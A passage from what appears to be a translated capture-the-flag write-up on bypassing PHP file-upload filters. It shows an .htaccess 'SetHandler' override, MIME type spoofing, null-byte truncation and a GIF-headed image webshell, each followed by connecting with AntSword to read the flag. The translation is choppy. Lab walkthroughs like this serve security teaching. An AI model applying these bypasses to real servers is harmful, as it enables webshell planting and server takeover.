
3. Try to bypass with. htaccess file and upload a. htaccess file with the following contents:
SetHandler application/x-httpd-php
.htaccess File is Apache A configuration file in the server, which is responsible for the web page configuration under the relevant directory. adopt htaccess File, which can realize: Web page 301 redirection, custom 404 error page, changing file extension, allowing/Prevent specific users or directories from accessing, prohibit directory lists, configure default documents, etc IIS The file does not exist on the platform. It is enabled, enabled and closed by default httpd.conf Configuration in file.
4. Upload unlimited pictures in the blacklist and the horse can upload them successfully
5. Use the ant sword link

6. Successfully obtained flag

bypass
1. Directly upload the. php file, prompting that the file type is incorrect

2. MIME bypasses, only verifies the content type, and changes the content type to the file type that can be uploaded

3. Successfully uploaded!
4. Use ant sword connection to get flag

Truncation bypass
Truncation condition: php version is less than 5.3.4, and php magic_quotes_gpc is Off
1. Upload files, capture packets, and modify packets

2. Successfully uploaded
3. Use ant sword connection to get flag

1. Capture packets and modify packets

2. Successfully uploaded

3. Use ant sword connection to obtain flag
1. When uploading. php files, prompt: the file type is incorrect. Only JPEG, JPG, PNG GIF files can be uploaded

2. Prepare a picture horse 1.gif that can be uploaded
The file header of GIF image is GIF89a

3. Upload file capture

4. Successfully uploaded

5. Use ant sword connection to obtain flag

File upload completed